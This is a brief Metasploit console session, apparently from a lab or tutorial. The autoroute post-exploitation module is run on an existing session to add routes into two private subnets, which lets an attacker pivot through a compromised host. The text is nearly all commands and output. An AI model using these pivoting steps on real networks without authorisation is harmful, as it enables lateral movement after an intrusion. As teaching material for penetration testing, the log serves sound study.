 msf > use post/multi/manage/autoroute
msf post(autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf post(autoroute) > set SESSION 3
SESSION => 3
msf post(autoroute) > set SUBNET 192.168.116.0
SUBNET => 192.168.116.0
msf post(autoroute) > run
[*] Running module against 192.168.174.132
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.116.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.174.0/255.255.255.0 from host's routing table.
[*] Post module execution completed